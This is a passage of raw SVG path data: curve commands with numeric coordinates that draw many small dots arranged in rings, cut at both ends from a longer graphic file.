2.142-8.541-.002-2.36-2.143-2.355-5.613.001-7.752 2.356-2.139 6.183-2.139 8.539-.001ZM556.35 225.306c2.456 2.229 2.455 5.845 0 8.075-2.456 2.229-6.439 2.225-8.892-.002-2.453-2.227-2.457-5.843-.002-8.073 2.456-2.229 6.441-2.227 8.894 0ZM534.444 223.399c2.358 2.141 2.36 5.609-.001 7.752-2.361 2.144-6.183 2.139-8.539.001-2.355-2.139-2.358-5.616-.002-7.755 2.357-2.139 6.183-2.139 8.542.002ZM512.702 223.292c2.422 2.198 2.424 5.763.002 7.962-2.421 2.199-6.355 2.203-8.777.005-2.421-2.198-2.421-5.77.003-7.971 2.424-2.201 6.349-2.197 8.772.004ZM490.913 225.416c2.392 2.172 2.389 5.693-.003 7.865-2.393 2.172-6.266 2.17-8.658-.002-2.392-2.172-2.395-5.688-.002-7.86 2.392-2.173 6.27-2.175 8.663-.003ZM469.618 229.466c2.441 2.216 2.441 5.805.002 8.019-2.439 2.215-6.395 2.217-8.835.001-2.441-2.216-2.443-5.803 0-8.022 2.444-2.218 6.392-2.214 8.833.002ZM448.8 235.625c2.424 2.201 2.426 5.766.002 7.967-2.424 2.2-6.353 2.201-8.777 0-2.424-2.201-2.421-5.77.001-7.969 2.421-2.198 6.35-2.199 8.774.002ZM428.957 243.59c2.487 2.258 2.485 5.924-.003 8.182-2.487 2.259-6.521 2.257-9.008-.001-2.487-2.258-2.489-5.92-.002-8.179 2.488-2.258 6.526-2.26 9.013-.002ZM410.028 253.511c2.487 2.258 2.484 5.924-.003 8.183-2.488 2.258-6.521 2.256-9.008-.002-2.487-2.258-2.49-5.92-.002-8.178 2.487-2.259 6.526-2.261 9.013-.003ZM391.287 266.132c1.904 1.729 1.904 4.532 0 6.26-1.904 1.729-4.987 1.729-6.893-.001-1.906-1.731-1.903-4.528.001-6.256 1.903-1.729 4.991-1.729 6.892-.003ZM375.805 278.725c2.324 2.11 2.321 5.529-.003 7.639-2.325 2.111-6.088 2.111-8.413.001-2.324-2.11-2.321-5.529.001-7.638 2.322-2.108 6.091-2.113 8.415-.002ZM361.124 293.515c2.298 2.086 2.297 5.463 0 7.549-2.298 2.087-6.015 2.085-8.313-.001-2.297-2.086-2.295-5.461.001-7.545 2.295-2.084 6.017-2.087 8.312-.003ZM347.393 310.375c1.808 1.643 1.806 4.298-.001 5.938-1.806 1.641-4.734 1.641-6.54.001-1.806-1.64-1.806-4.298 0-5.938 1.807-1.64 4.737-1.638 6.541-.001ZM335.556 328.39c1.302 1.183 1.302 3.1-.001 4.282-1.302 1.183-3.414 1.183-4.716.001-1.303-1.183-1.303-3.1 0-4.283 1.303-1.182 3.414-1.182 4.717 0ZM326.173 346.96c1.033.938 1.038 2.457.002 3.397-1.035.941-2.706.939-3.741-.002-1.036-.94-1.031-2.454.002-3.392 1.034-.939 2.706-.939 3.737-.003ZM319.235 365.99c.934.848.934 2.221-.002 3.07-.936.85-2.449.85-3.382.003-.934-.848-.936-2.227-.002-3.075.933-.848 2.45-.848 3.386.002ZM314.212 385.843a1.448 1.448 0 0 1-.001 2.189c-.666.605-1.745.605-2.411.001-.667-.605-.666-1.585 0-2.19s1.745-.605 2.412 0ZM311.929 405.569c.668.607.671 1.594 0 2.203-.671.609-1.756.61-2.427 0-.671-.609-.671-1.593 0-2.203.671-.609 1.756-.609 2.427 0ZM312.298 425.083c.87.79.87 2.075 0 2.865-.871.791-2.281.791-3.154-.002-.873-.792-.87-2.075-.002-2.863.868-.788 2.283-.792 3.156 0ZM314.341 445.029c.742.673.744 1.766 0 2.441-.744.676-1.943.674-2.686-.002-.744-.675-.74-1.766 0-2.437.739-.671 1.945-.675 2.686-.002ZM319.914 463.502c1.312 1.191 1.313 3.121.003 4.311-1.311 1.19-3.437 1.189-4.749-.002-1.312-1.191-1.313-3.121-.002-4.311s3.437-1.189 4.748.002ZM326.755 482.295c1.359 1.234 1.356 3.232.002 4.461-1.355 1.23-3.56 1.232-4.916 0-1.357-1.231-1.357-3.231 0-4.463 1.357-1.232 3.555-1.232 4.914.002ZM336.197 499.924c1.658 1.505 1.66 3.953-.003 5.463-1.663 1.51-4.357 1.506-6.015 0-1.658-1.505-1.66-3.953.001-5.461 1.66-1.507 4.357-1.51 6.017-.002ZM347.071 517.144c1.638 1.488 1.638 3.898-.001 5.386-1.639 1.488-4.294 1.488-5.932 0-1.639-1.487-1.636-3.9 0-5.386 1.637-1.485 4.294-1.488 5.933 0ZM361.382 531.864c2.448 2.223 2.448 5.825 0 8.048-2.449 2.223-6.414 2.221-8.863-.001-2.448-2.223-2.445-5.823.001-8.044 2.446-2.221 6.414-2.226 8.862-.003ZM375.543 547.032c2.19 1.989 2.192 5.214.002 7.203-2.191 1.989-5.741 1.985-7.931-.004-2.191-1.989-2.191-5.211-.002-7.198 2.188-1.987 5.743-1.987 7.931-.001ZM391.691 560.394c2.137 1.94 2.137 5.088-.006 7.033-2.142 1.944-5.609 1.945-7.746.004-2.137-1.94-2.137-5.092.003-7.035 2.14-1.942 5.607-1.947 7.749-.002ZM410 571.481c2.49 2.26 2.487 5.922 0 8.18-2.488 2.259-6.521 2.261-9.011.001-2.489-2.26-2.487-5.922.001-8.181 2.487-2.258 6.523-2.258 9.01 0ZM428.93 581.402c2.487 2.258 2.487 5.923-.001 8.181-2.487 2.258-6.523 2.258-9.01 0s-2.487-5.922.001-8.18c2.487-2.258 6.521-2.261 9.01-.001ZM448.895 589.474c2.489 2.26 2.487 5.922-.003 8.183-2.49 2.26-6.521 2.26-9.011 0-2.489-2.26-2.486-5.918.003-8.178 2.49-2.261 6.524-2.263 9.011-.005ZM469.684 595.601c2.487 2.258 2.484 5.92-.003 8.178-2.487 2.259-6.521 2.261-9.008.003-2.487-2.258-2.487-5.922 0-8.18 2.488-2.259 6.521-2.261 9.011-.001ZM490.986 607.818c-2.443 2.241-6.425 2.26-8.893.041-2.469-2.218-2.489-5.833-.045-8.074 2.444-2.241 6.426-2.26 8.894-.042 2.468 2.219 2.488 5.834.044 8.075ZM512.679 601.906c2.422 2.199 2.421 5.766-.003 7.966-2.424 2.201-6.352 2.202-8.775.003-2.422-2.199-2.42-5.766.003-7.966 2.424-2.201 6.353-2.202 8.775-.003ZM534.56 601.878c2.438 2.214 2.438 5.803-.001 8.018-2.439 2.214-6.392 2.218-8.833.002s-2.441-5.805.001-8.021c2.441-2.217 6.392-2.215 8.833.001ZM556.354 599.749c2.473 2.244 2.472 5.882 0 8.127-2.473 2.245-6.482 2.243-8.952.001-2.471-2.243-2.473-5.883 0-8.128s6.482-2.243 8.952 0ZM577.673 595.677c2.438 2.214 2.438 5.803-.003 8.02-2.441 2.216-6.395 2.216-8.833.003-2.439-2.214-2.436-5.806.003-8.02 2.439-2.214 6.392-2.219 8.833-.003ZM598.098 589.876c2.236 2.031 2.236 5.328-.003 7.362-2.24 2.033-5.872 2.033-8.109.002-2.236-2.03-2.236-5.328.003-7.361 2.24-2.034 5.87-2.036 8.109-.003ZM617.479 582.336c1.913 1.737 1.913 4.558-.003 6.297-1.916 1.74-5.023 1.74-6.936.003-1.914-1.737-1.916-4.56 0-6.3 1.916-1.739 5.021-1.742 6.939 0ZM636.289 572.512c1.855 1.684 1.855 4.413.002 6.095-1.852 1.682-4.86 1.684-6.715 0-1.855-1.684-1.855-4.412.001-6.097 1.855-1.684 4.86-1.68 6.712.002ZM654.579 560.298c2.188 1.987 2.188 5.21 0 7.196-2.189 1.987-5.741 1.99-7.929.003-2.188-1.987-2.185-5.212.003-7.198 2.189-1.987 5.736-1.99 7.926-.001ZM682.686 558.594c1.945 1.766 1.942 4.624-.003 6.39-1.945 1.767-5.091 1.767-7.036.001-1.945-1.766-1.94-4.627 0-6.388 1.941-1.762 5.094-1.769 7.039-.003ZM697.03 544.215c1.748 1.587 1.748 4.166-.003 5.755-1.75 1.589-4.585 1.589-6.336 0-1.75-1.589-1.75-4.163.001-5.752 1.75-1.59 4.588-1.592 6.338-.003ZM709.489 528.847c1.42 1.29 1.417 3.38-.003 4.669-1.42 1.289-3.725 1.289-5.142.003-1.417-1.287-1.422-3.384-.002-4.673 1.42-1.29 3.725-1.29 5.147.001ZM720.439 512.189c1.221 1.108 1.223 2.907-.002 4.02-1.226 1.112-3.205 1.108-4.425 0-1.221-1.108-1.225-2.909-.002-4.02 1.223-1.11 3.207-1.11 4.429 0ZM729.489 494.655c1.004.911 1.009 2.386.002 3.3-1.006.913-2.628.907-3.632-.005-1.004-.911-1.006-2.384-.002-3.295 1.004-.912 2.628-.912 3.632 0ZM736.465 476.499c.712.647.715 1.695.005 2.34-.71.644-1.865.647-2.58-.002-.715-.649-.712-1.693 0-2.34.713-.647 1.863-.645 2.575.002ZM741.635 457.58c.535.486.53 1.271-.003 1.755a1.463 1.463 0 0 1-1.93 0 1.162 1.162 0 0 1-.002-1.755 1.473 1.473 0 0 1 1.935 0ZM744.697 438.297c.34.309.34.808.004 1.113a.934.934 0 0 1-1.227-.002.733.733 0 0 1 .002-1.111.924.924 0 0 1 1.221 0ZM746.293 418.248a1.062 1.062 0 0 1 0 1.602c-.484.439-1.279.446-1.767.003a1.065 1.065 0 0 1 0-1.607 1.34 1.34 0 0 1 1.767.002ZM745.119 398.761a.607.607 0 0 1 0 .914.762.762 0 0 1-1.006 0 .603.603 0 0 1 0-.913.765.765 0 0 1 1.006-.001ZM742.814 378.563c.603.547.603 1.43 0 1.978-.603.547-1.571.543-2.174-.005-.603-.547-.603-1.43-.005-1.973.598-.543 1.576-.547 2.179 0ZM738.496 358.65c.96.872.958 2.287-.003 3.159-.96.872-2.519.874-3.479.002s-.96-2.289 0-3.161c.961-.872 2.519-.874 3.482 0ZM731.983 339.397c1.24 1.126 1.24 2.94 0 4.066s-3.234 1.122-4.474-.004c-1.24-1.126-1.227-2.938.003-4.055 1.23-1.117 3.238-1.126 4.471-.007ZM723.385 320.97c1.439 1.307 1.441 3.424.002 4.731-1.44 1.306-3.774 1.307-5.213 0s-1.439-3.421.003-4.731c1.442-1.309 3.771-1.304 5.208 0ZM713.19 303.153c1.801 1.635 1.796 4.284-.001 5.915-1.797 1.632-4.717 1.634-6.516.001-1.799-1.634-1.796-4.28.003-5.914 1.799-1.633 4.717-1.634 6.514-.002ZM700.754 286.779c1.911 1.735 1.911 4.542 0 6.278-1.911 1.735-5.009 1.735-6.917.002-1.909-1.733-1.908-4.554-.002-6.284 1.906-1.731 5.009-1.731 6.919.004ZM686.906 271.358c2.156 1.958 2.156 5.132-.001 7.09-2.156 1.958-5.655 1.956-7.809 0-2.154-1.955-2.154-5.134 0-7.09 2.155-1.956 5.653-1.958 7.81 0ZM671.12 257.642c2.176 1.976 2.17 5.177-.003 7.15-2.174 1.974-5.704 1.978-7.878.005-2.173-1.973-2.173-5.178.003-7.154s5.702-1.976 7.878-.001ZM653.913 245.407c2.175 1.976 2.175 5.176-.003 7.154-2.179 1.978-5.702 1.976-7.878.001-2.176-1.976-2.173-5.179.001-7.152 2.173-1.974 5.704-1.978 7.88-.003ZM635.786 234.467c2.339 2.123 2.338 5.567-.001 7.691-2.339 2.123-6.129 2.121-8.468-.002-2.339-2.124-2.338-5.567-.002-7.689 2.337-2.121 6.132-2.123 8.471 0ZM616.58 225.209c2.487 2.258 2.487 5.922-.001 8.181-2.487 2.258-6.521 2.256-9.008-.002-2.487-2.258-2.491-5.918-.002-8.178 2.49-2.261 6.524-2.259 9.011-.001ZM596.211 217.978c2.473 2.245 2.472 5.883 0 8.128-2.473 2.245-6.48 2.245-8.953.001-2.472-2.245-2.469-5.881.003-8.126 2.473-2.245 6.478-2.247 8.95-.003ZM575.165 212.562c2.456 2.229 2.453 5.843-.005 8.075-2.459 2.231-6.434 2.229-8.889 0-2.456-2.229-2.458-5.843-.002-8.072 2.456-2.23 6.441-2.232 8.896-.003ZM553.607 209.04c2.424 2.2 2.424 5.768.002 7.966-2.422 2.199-6.356 2.204-8.779.003-2.424-2.201-2.419-5.772.003-7.971 2.421-2.199 6.35-2.199 8.774.002ZM531.824 207.369c2.421 2.198 2.426 5.765.004 7.964-2.422 2.199-6.356 2.203-8.78.003-2.423-2.201-2.421-5.77.003-7.971 2.425-2.201 6.349-2.197 8.773.004ZM509.972 207.604c2.424 2.201 2.426 5.77.002 7.971-2.424 2.201-6.353 2.201-8.78-.002-2.426-2.203-2.421-5.765.003-7.966 2.425-2.201 6.354-2.201 8.775-.003ZM488.31 209.708c2.458 2.232 2.457 5.843-.003 8.077-2.461 2.234-6.434 2.23-8.892-.001-2.458-2.232-2.455-5.845-.002-8.073 2.454-2.227 6.441-2.232 8.897-.003ZM466.878 213.784c2.439 2.213 2.441 5.805.002 8.019-2.439 2.214-6.399 2.217-8.838.003-2.438-2.214-2.438-5.808.003-8.024 2.442-2.216 6.392-2.215 8.833.002ZM446.099 219.611c2.487 2.258 2.49 5.924.002 8.183-2.487 2.258-6.521 2.256-9.01-.004-2.49-2.26-2.492-5.918-.002-8.179 2.49-2.26 6.523-2.258 9.01 0ZM425.958 227.315c2.487 2.258 2.487 5.922 0 8.18-2.488 2.259-6.526 2.261-9.013.003s-2.492-5.922 0-8.185c2.493-2.263 6.524-2.259 9.013.002ZM406.669 236.802c2.455 2.229 2.458 5.843-.001 8.075-2.458 2.231-6.438 2.229-8.893 0-2.456-2.229-2.458-5.843 0-8.075 2.458-2.231 6.439-2.229 8.894 0ZM388.265 248.121c2.31 2.097 2.307 5.494-.003 7.591-2.31 2.097-6.049 2.093-8.356-.002-2.307-2.094-2.31-5.492-.002-7.587 2.307-2.095 6.054-2.097 8.361-.002ZM370.901 261.179c2.037 1.849 2.037 4.851-.001 6.701-2.038 1.85-5.344 1.85-7.381.001-2.038-1.85-2.04-4.85 0-6.702 2.04-1.852 5.344-1.85 7.382 0ZM355.25 275.382c1.935 1.757 1.935 4.6.002 6.355-1.933 1.755-5.072 1.757-7.005.003-1.933-1.755-1.933-4.603.003-6.36 1.935-1.757 5.067-1.753 7 .002ZM340.998 291.033c1.731 1.572 1.733 4.126-.001 5.699-1.733 1.574-4.541 1.572-6.275-.001-1.733-1.574-1.731-4.124.001-5.695 1.731-1.572 4.541-1.577 6.275-.003ZM328.581 307.695c1.614 1.466 1.616 3.839.002 5.304-1.615 1.466-4.229 1.464-5.843-.001-1.614-1.466-1.614-3.837.001-5.303 1.614-1.465 4.228-1.463 5.84 0ZM317.413 325.867c1.182 1.073 1.182 2.812 0 3.885s-3.097 1.073-4.279 0-1.184-2.814-.002-3.887 3.097-1.073 4.281.002ZM308.83 344.243c1.13 1.026 1.128 2.684-.003 3.71-1.131 1.027-2.959 1.027-4.087.003-1.128-1.024-1.128-2.689 0-3.713s2.959-1.027 4.09 0ZM301.398 364.025c.618.561.618 1.47 0 2.031-.617.56-1.619.561-2.237 0a1.346 1.346 0 0 1 0-2.031c.618-.561 1.62-.561 2.237 0ZM296.441 383.904a.745.745 0 0 1 .002 1.128.942.942 0 0 1-1.243-.002.745.745 0 0 1-.002-1.128.945.945 0 0 1 1.243.002ZM294.385 403.338c.521.473.521 1.241.003 1.711s-1.364.47-1.885-.002a1.13 1.13 0 0 1 0-1.708 1.429 1.429 0 0 1 1.882-.001ZM293.833 423.446c.36.327.36.861 0 1.187a.993.993 0 0 1-1.308.001.787.787 0 0 1 0-1.188.995.995 0 0 1 1.308 0ZM295.817 443.085a.957.957 0 0 1-.002 1.446c-.44.399-1.15.399-1.59 0a.955.955 0 0 1 0-1.444c.44-.4 1.152-.402 1.592-.002ZM300.296 462.118c.737.669.737 1.755.003 2.422-.735.667-1.933.669-2.67 0-.736-.669-.736-1.75.003-2.421.739-.671 1.928-.669 2.664-.001ZM306.687 480.837c.958.87.958 2.278-.002 3.15-.961.872-2.509.87-3.467 0-.958-.87-.958-2.278 0-3.148.958-.869 2.512-.872 3.469-.002ZM315.272 498.774c1.281 1.163 1.278 3.046-.001 4.207s-3.353 1.164-4.634 0c-1.281-1.163-1.278-3.046.001-4.207 1.278-1.161 3.355-1.161 4.634 0ZM325.554 516.13c1.478 1.342 1.478 3.519 0 4.861-1.478 1.342-3.873 1.345-5.354 0-1.48-1.344-1.478-3.518 0-4.86 1.479-1.342 3.876-1.343 5.354-.001ZM338.554 531.719c2.171 1.971 2.171 5.163 0 7.134s-5.69 1.969-7.858.001c-2.169-1.969-2.166-5.163.003-7.133 2.169-1.969 5.687-1.971 7.855-.002ZM352.014 547.36c2.156 1.958 2.153 5.13-.003 7.088-2.157 1.958-5.653 1.958-7.807.003-2.154-1.956-2.159-5.134-.002-7.093 2.157-1.958 5.653-1.958 7.812.002ZM366.88 561.923c2.039 1.852 2.039 4.854.002 6.704-2.038 1.849-5.347 1.852-7.387 0-2.04-1.852-2.037-4.852.003-6.704 2.04-1.852 5.344-1.85 7.382 0ZM384.037 574.336c2.383 2.163 2.383 5.668 0 7.832-2.383 2.163-6.244 2.163-8.626 0-2.383-2.163-2.38-5.67 0-7.831 2.38-2.162 6.246-2.162 8.626-.001ZM400.933 586.648c1.867 1.696 1.867 4.442.002 6.135-1.865 1.693-4.892 1.695-6.759 0s-1.864-4.443.001-6.136c1.865-1.694 4.887-1.696 6.756.001ZM420.963 595.53c2.458 2.231 2.458 5.847.002 8.077-2.455 2.229-6.436 2.232-8.896-.002-2.46-2.234-2.453-5.843.003-8.073 2.456-2.229 6.436-2.232 8.891-.002ZM440.964 603.623c2.489 2.26 2.482 5.922-.003 8.178-2.485 2.256-6.521 2.265-9.011.005-2.489-2.26-2.484-5.925.003-8.183 2.488-2.258 6.524-2.259 9.011 0ZM461.664 609.98c2.487 2.258 2.485 5.921-.003 8.179-2.487 2.258-6.521 2.261-9.008.003-2.487-2.258-2.486-5.923.001-8.181 2.487-2.258 6.521-2.261 9.01-.001ZM482.946 614.493c2.484 2.256 2.486 5.923-.001 8.181-2.487 2.258-6.523 2.259-9.01.001-2.487-2.259-2.487-5.923 0-8.181 2.488-2.258 6.524-2.259 9.011-.001ZM504.581 617.149c2.472 2.245 2.472 5.883-.001 8.128s-6.482 2.243-8.952 0c-2.47-2.242-2.472-5.882.001-8.127 2.472-2.245 6.482-2.243 8.952-.001ZM526.336 617.95c2.422 2.199 2.421 5.766-.003 7.967-2.424 2.201-6.353 2.201-8.774.003-2.422-2.199-2.426-5.77-.002-7.971 2.424-2.201 6.353-2.201 8.779.001ZM548.242 616.669c2.475 2.247 2.473 5.882 0 8.127-2.473 2.245-6.48 2.246-8.952.001-2.473-2.245-2.47-5.88.003-8.125 2.473-2.246 6.479-2.246 8.949-.003ZM569.858 613.538c2.487 2.258 2.485 5.92-.003 8.178-2.487 2.258-6.521 2.265-9.01.005-2.49-2.26-2.487-5.922.003-8.183 2.49-2.26 6.523-2.258 9.01 0ZM591.021 608.556c2.49 2.26 2.49 5.925.002 8.183-2.487 2.258-6.521 2.261-9.013-.002-2.492-2.262-2.482-5.922.003-8.178 2.485-2.256 6.519-2.263 9.008-.003ZM610.575 602.623c1.953 1.772 1.955 4.648.002 6.421-1.952 1.773-5.12 1.775-7.075.001-1.954-1.775-1.954-4.649.001-6.424 1.955-1.775 5.12-1.771 7.072.002ZM630.685 593.677c2.176 1.975 2.176 5.176 0 7.152-2.177 1.975-5.702 1.971-7.875-.002-2.174-1.973-2.176-5.176-.002-7.15 2.173-1.973 5.704-1.974 7.877 0ZM649.491 583.322c2.229 2.024 2.229 5.304-.003 7.33-2.233 2.027-5.845 2.027-8.075.003-2.229-2.024-2.231-5.306.001-7.333 2.232-2.026 5.847-2.024 8.077 0ZM667.202 571.29c2.332 2.117 2.329 5.549-.003 7.666-2.332 2.117-6.115 2.122-8.446.005-2.332-2.117-2.334-5.553 0-7.673 2.334-2.119 6.115-2.117 8.449.002ZM695.538 569.257c2.251 2.044 2.253 5.353.002 7.397-2.252 2.044-5.896 2.042-8.147-.002-2.252-2.044-2.249-5.353 0-7.395s5.894-2.044 8.145 0ZM709.795 555.059c1.974 1.792 1.976 4.704.001 6.497-1.974 1.792-5.181 1.794-7.157 0-1.977-1.795-1.974-4.702.003-6.496 1.976-1.795 5.176-1.795 7.153-.001ZM722.393 539.857c1.622 1.472 1.622 3.856-.003 5.331-1.624 1.474-4.252 1.472-5.871.002-1.619-1.47-1.622-3.86 0-5.333 1.622-1.472 4.253-1.472 5.874 0ZM733.527 523.495c1.35 1.225 1.349 3.212 0 4.437s-3.535 1.223-4.884-.002c-1.35-1.225-1.35-3.212-.003-4.435 1.347-1.223 3.538-1.225 4.887 0ZM742.665 506.534c.912.828.912 2.17.002 2.995-.909.826-2.39.828-3.301 0-.912-.827-.914-2.167 0-2.997.914-.83 2.387-.826 3.299.002ZM750.66 488.24c.834.757.831 1.986 0 2.741-.832.755-2.181.757-3.017-.002-.837-.759-.834-1.984-.003-2.739.832-.755 2.189-.755 3.02 0ZM756.537 469.61a1.318 1.318 0 0 1-.001 1.991c-.605.549-1.592.55-2.195.002a1.323 1.323 0 0 1 0-1.995c.608-.552 1.59-.548 2.196.002ZM760.335 450.706a.612.612 0 0 1-.001.922.766.766 0 0 1-1.013-.002.61.61 0 0 1-.003-.92.774.774 0 0 1 1.017 0ZM762.493 431.25a.262.262 0 0 1 0 .397.33.33 0 0 1-.436-.002.266.266 0 0 1-.004-.398.336.336 0 0 1 .44.003ZM763.266 411.153a.6.6 0 0 1-.003.907.754.754 0 0 1-.997 0 .601.601 0 0 1-.002-.907.76.76 0 0 1 1.002 0ZM761.839 391.314a.645.645 0 0 1-.003.978.82.82 0 0 1-1.079.004.653.653 0 0 1 0-.984.817.817 0 0 1 1.082.002ZM758.485 371.652a.728.728 0 0 1 .003 1.101.924.924 0 0 1-1.219.002.727.727 0 0 1 .005-1.103.914.914 0 0 1 1.211 0ZM754.32 351.344c.982.892.979 2.337-.005 3.231-.985.895-2.573.892-3.555.001-.982-.892-.984-2.338-.002-3.23.982-.892 2.58-.894 3.562-.002ZM747.357 332.382c1.123 1.019 1.125 2.677.002 3.697-1.124 1.02-2.947 1.02-4.073-.002-1.125-1.022-1.12-2.673.003-3.693s2.944-1.022 4.068-.002ZM738.563 314.091c1.259 1.143 1.257 3-.003 4.143-1.259 1.144-3.302 1.144-4.561 0-1.259-1.143-1.259-2.997 0-4.141 1.26-1.143 3.302-1.148 4.564-.002ZM728.496 296.182c1.655 1.503 1.658 3.938.002 5.442-1.656 1.503-4.338 1.501-5.994-.002-1.655-1.503-1.65-3.936.003-5.437 1.654-1.501 4.335-1.504 5.989-.003ZM716.156 279.775c1.716 1.559 1.716 4.079-.001 5.638-1.716 1.559-4.493 1.559-6.209 0-1.716-1.558-1.711-4.079.003-5.635s4.495-1.557 6.207-.003ZM702.621 264.106c1.979 1.796 1.978 4.706.002 6.501-1.977 1.794-5.184 1.797-7.163 0s-1.976-4.708 0-6.503c1.977-1.795 5.182-1.795 7.161.002ZM687.282 249.975c2.04 1.852 2.037 4.852-.001 6.702-2.037 1.85-5.344 1.854-7.383.002-2.04-1.852-2.038-4.851.002-6.704 2.04-1.852 5.342-1.852 7.382 0ZM669.994 237.721c1.757 1.596 1.757 4.179-.001 5.775-1.758 1.596-4.6 1.594-6.358-.002-1.757-1.596-1.762-4.179-.004-5.775s4.605-1.594 6.363.002ZM652.247 226.216c1.88 1.707 1.879 4.47-.002 6.179-1.882 1.709-4.922 1.704-6.801-.002-1.879-1.706-1.881-4.468-.002-6.174 1.88-1.706 4.926-1.709 6.805-.003ZM634.282 215.479c2.453 2.227 2.453 5.847-.003 8.077-2.455 2.229-6.436 2.227-8.891-.002-2.455-2.229-2.455-5.845-.002-8.073 2.453-2.227 6.441-2.232 8.896-.002ZM614.386 207.271c2.456 2.23 2.455 5.845-.003 8.077s-6.438 2.23-8.893.001c-2.456-2.23-2.456-5.845 0-8.075 2.456-2.23 6.441-2.232 8.896-.003ZM593.778 200.693c2.473 2.244 2.47 5.884-.003 8.13-2.472 2.245-6.479 2.245-8.952 0-2.472-2.245-2.467-5.887.001-8.128 2.468-2.24 6.482-2.247 8.954-.002ZM572.585 195.843c2.472 2.245 2.472 5.883-.001 8.128s-6.482 2.247-8.954.003c-2.473-2.245-2.465-5.885.005-8.128 2.47-2.243 6.48-2.245 8.95-.003ZM551.028 192.714c2.487 2.258 2.489 5.925.002 8.183-2.488 2.258-6.524 2.258-9.013-.002-2.49-2.26-2.49-5.92 0-8.18 2.49-2.261 6.524-2.259 9.011-.001ZM529.161 191.434c2.453 2.227 2.451 5.845-.005 8.074-2.456 2.23-6.436 2.228-8.889.001-2.453-2.227-2.458-5.843-.002-8.073 2.456-2.229 6.441-2.232 8.896-.002ZM507.337 191.854c2.47 2.242 2.47 5.885-.003 8.13-2.473 2.245-6.482 2.243-8.952 0-2.47-2.242-2.47-5.885.001-8.127 2.47-2.243 6.482-2.248 8.954-.003ZM485.642 194.056c2.487 2.258 2.487 5.922 0 8.18-2.488 2.259-6.521 2.257-9.008-.001-2.487-2.258-2.489-5.92-.002-8.179 2.487-2.258 6.523-2.258 9.01 0ZM464.228 198.039c2.487 2.258 2.49 5.92.002 8.178-2.487 2.259-6.523 2.254-9.008-.001-2.484-2.256-2.494-5.921-.004-8.181 2.49-2.261 6.521-2.256 9.01.004ZM443.232 203.794c2.455 2.229 2.455 5.845-.001 8.075-2.456 2.229-6.438 2.23-8.894 0-2.455-2.229-2.455-5.845.001-8.074 2.456-2.23 6.438-2.23 8.894-.001ZM422.952 211.184c2.455 2.229 2.453 5.847-.001 8.074-2.453 2.228-6.436 2.228-8.891-.001-2.456-2.23-2.458-5.843-.002-8.073 2.456-2.229 6.438-2.23 8.894 0ZM403.387 220.274c2.407 2.185 2.404 5.728-.006 7.916-2.409 2.187-6.309 2.183-8.713 0-2.405-2.183-2.407-5.73-.002-7.913 2.405-2.184 6.314-2.188 8.721-.003ZM384.932 230.783c2.439 2.214 2.443 5.803.002 8.02-2.441 2.216-6.392 2.214-8.833-.002-2.441-2.216-2.443-5.803-.002-8.019 2.441-2.217 6.392-2.215 8.833.001ZM367.039 243.262c2.162 1.962 2.159 5.143-.003 7.105-2.161 1.963-5.665 1.961-7.823.001-2.159-1.96-2.159-5.143 0-7.104 2.159-1.96 5.668-1.962 7.826-.002ZM351.198 256.378c2.327 2.113 2.327 5.534 0 7.647-2.327 2.112-6.098 2.11-8.422 0-2.325-2.11-2.329-5.536-.002-7.648 2.327-2.113 6.098-2.111 8.424.001ZM336.173 271.285c2.171 1.971 2.171 5.168 0 7.139s-5.692 1.971-7.863 0c-2.171-1.971-2.171-5.167.001-7.138 2.171-1.972 5.691-1.972 7.862-.001ZM322.053 287.873c1.685 1.53 1.688 4.013.002 5.543-1.685 1.53-4.42 1.532-6.107.001-1.687-1.532-1.687-4.013 0-5.545 1.688-1.532 4.418-1.53 6.105.001ZM310.18 304.897c1.551 1.408 1.553 3.693-.001 5.103-1.554 1.411-4.07 1.409-5.621.001-1.551-1.408-1.548-3.693.003-5.102 1.551-1.408 4.067-1.41 5.619-.002ZM299.527 323.236c1.15 1.044 1.15 2.739 0 3.784-1.15 1.044-3.015 1.046-4.168 0-1.152-1.046-1.152-2.742-.002-3.786s3.018-1.044 4.17.002ZM290.982 342.029c.924.839.923 2.199-.001 3.038-.923.839-2.421.839-3.345 0-.924-.839-.924-2.203-.002-3.04.921-.836 2.424-.836 3.348.002ZM284.097 361.579a1.291 1.291 0 0 1-.001 1.951c-.593.539-1.553.536-2.146-.002a1.29 1.29 0 0 1-.003-1.949c.591-.537 1.556-.539 2.15 0ZM279.286 381.403a.786.786 0 0 1 0 1.188.993.993 0 0 1-1.308 0 .786.786 0 0 1 0-1.188.992.992 0 0 1 1.308 0ZM276.738 401.216a.667.667 0 0 1-.002 1.008.84.84 0 0 1-1.109 0 .667.667 0 0 1-.002-1.008.843.843 0 0 1 1.113 0ZM276.007 421.27a.38.38 0 0 1-.003.572.479.479 0 0 1-.629.002.382.382 0 0 1 0-.574.48.48 0 0 1 .632 0ZM277.831 440.749a.81.81 0 0 1 0 1.223 1.021 1.021 0 0 1-1.347 0 .814.814 0 0 1-.002-1.225c.37-.335.978-.335 1.349.002ZM281.39 460.217a.982.982 0 0 1 .003 1.481 1.241 1.241 0 0 1-1.632-.002.977.977 0 0 1 .003-1.477 1.235 1.235 0 0 1 1.626-.002ZM287.236 479.013c.722.656.725 1.722 0 2.38-.725.658-1.896.658-2.621 0-.724-.658-.724-1.722 0-2.38.725-.658 1.897-.658 2.621 0ZM295.111 497.135c1.091.992 1.091 2.598-.001 3.59-1.091.991-2.864.993-3.955.002-1.092-.991-1.094-2.6 0-3.594 1.094-.993 2.862-.991 3.956.002ZM304.066 515.289c1.041.944 1.041 2.481 0 3.426-1.04.944-2.733.944-3.773 0-1.041-.945-1.041-2.481 0-3.426 1.041-.945 2.73-.947 3.773 0ZM316.169 531.348c1.77 1.607 1.769 4.216-.003 5.825-1.773 1.61-4.644 1.608-6.414.001-1.77-1.607-1.774-4.216-.002-5.825 1.773-1.61 4.646-1.61 6.419-.001ZM329.323 547.013c2.163 1.964 2.163 5.148-.001 7.112-2.164 1.965-5.667 1.963-7.831-.001-2.164-1.965-2.164-5.148-.002-7.111 2.161-1.962 5.667-1.967 7.834 0ZM343.715 561.902c2.375 2.157 2.375 5.653-.001 7.81-2.375 2.157-6.222 2.157-8.599-.002-2.378-2.158-2.375-5.648 0-7.805 2.376-2.157 6.227-2.157 8.6-.003ZM359.098 575.996c2.337 2.121 2.337 5.56.002 7.68-2.334 2.119-6.122 2.119-8.458-.002-2.336-2.121-2.334-5.558 0-7.677 2.335-2.12 6.123-2.12 8.456-.001ZM375.236 589.295c1.982 1.799 1.981 4.713-.003 6.514-1.984 1.801-5.191 1.799-7.172 0-1.981-1.798-1.981-4.717-.002-6.514 1.979-1.797 5.198-1.797 7.177 0ZM393.43 